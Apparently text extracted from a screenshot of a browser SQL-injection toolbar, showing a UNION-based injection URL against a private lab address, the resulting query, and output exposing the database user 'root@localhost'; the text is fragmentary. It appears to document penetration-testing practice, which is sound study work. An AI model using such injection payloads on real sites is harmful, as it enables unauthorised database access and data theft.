 SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS
URL http://192.168.1.4:82/new.php?id=1 union select 1,2,3,4,user(),6
URL
te
Post data Referrer 0xHEX %URL BASE64
m news where id=1 union select 1,2,3,4,user(),6
新闻
4
root@localhost